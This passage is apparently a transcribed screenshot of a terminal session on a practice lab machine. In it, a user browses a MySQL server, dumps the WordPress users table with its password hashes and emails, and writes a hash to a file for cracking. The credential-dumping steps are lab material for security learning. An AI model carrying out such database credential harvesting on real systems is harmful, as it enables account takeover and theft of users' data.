 michael@target1: ~
File Actions Edit View Help
→ ;
ERROR 1064 (42000): You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right syntax to use near 'database' at line 1
mysql> show database;
ERROR 1064 (42000): You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right syntax to use near 'database' at line 1
mysql> show databases;
+--------------------+
| Database           |
+--------------------+
| information_schema |
| mysql              |
| performance_schema |
| wordpress          |
+--------------------+
4 rows in set (0.00 sec)
mysql>
mysql> use wordpress
Reading table information for completion of table and column names
You can turn off this feature to get a quicker startup with -A
Database changed
mysql> show tables;
+-----------------------+
| Tables_in_wordpress   |
+-----------------------+
| wp_commentmeta        |
| wp_comments           |
| wp_links              |
| wp_options            |
| wp_postmeta           |
| wp_posts              |
| wp_term_relationships |
| wp_term_taxonomy      |
| wp_termmeta           |
| wp_terms              |
| wp_usermeta           |
| wp_users              |
+-----------------------+
12 rows in set (0.00 sec)
mysql> select * from wp_users;
| ID | user_login | user_pass | user_nicename | user_email | user_url | user_registered | user_activation_key | user_status | display_name |
| 1 | michael | $P$BjRvZQ.VQcGZlDeiKToCQd.cPw5XCe0 | michael | michael@raven.org | | 2018-08-12 22:49:12 | | 0 | michael |
| 2 | steven | $P$Bk3VD9jsxx/loJoqNsURgHiaB23j7W/ | steven | steven@raven.org | | 2018-08-12 23:31:16 | | 0 | Steven Seagull |
2 rows in set (0.00 sec)
mysql> quit;
Bye
michael@target1:/var/www/html/wordpress$ cd
michael@target1:~$ echo $P$BjRvZQ.VQcGZlDeiKToCQd.cPw5XCe0 > passwds.